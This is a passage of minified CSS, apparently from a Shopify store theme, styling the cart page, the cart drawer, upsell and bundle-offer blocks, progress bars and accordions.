.icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title 